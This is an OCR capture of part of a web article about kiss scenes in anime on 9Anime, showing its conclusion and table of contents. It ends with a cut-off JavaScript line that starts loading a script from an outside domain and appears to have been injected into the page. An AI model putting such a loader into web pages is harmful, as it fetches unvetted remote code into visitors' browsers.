
significance and intricacies of a kiss scene enhances our
appreciation for these moments in anime. By exploring the
concept of ‘kiss’ in anime, the various types of anime kisses,
and the art of animating a kiss scene, we gain a deeper
understanding of the impact these scenes have on the
storyline. So, the next time you engage in a kiss scene on
9Anime, keep these insights in mind and immerse yourself in
the magic of anime romance.
Contents
Understanding the Concept of ‘Kiss’ in Anime
Preparing for the Anime Kiss Scene
Analyzing Different Types of Anime Kisses
The Art of Animating a Kiss Scene
The Impact of a Kiss Scene on the Anime Storyline
Conclusion
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +